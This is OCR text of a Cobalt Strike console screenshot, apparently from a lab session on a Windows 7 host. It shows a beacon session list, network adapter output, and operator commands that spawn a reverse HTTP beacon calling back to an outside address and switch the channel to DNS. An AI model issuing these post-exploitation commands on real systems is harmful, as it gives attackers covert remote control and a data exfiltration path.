 Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.47.149 DNS liukaifeng01 WIN7-1 powershell.exe 2228 x64 28s
192.168.47.149 HTTP liukaifeng01 WIN7-1 rundll32.exe 2284 x64 3s
日志X Beacon 192.168.47.149@2228 X 监听器X
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{560BEAFC-DAC4-4687-A564-57790875DC43}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{43AF3215-AAB6-4AA1-B776-739F7D787259}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> spawn HTTP
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (180.76.55.245:80)
[+] host called home, sent: 260616 bytes
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> mode dns
[+] data channel set to DNS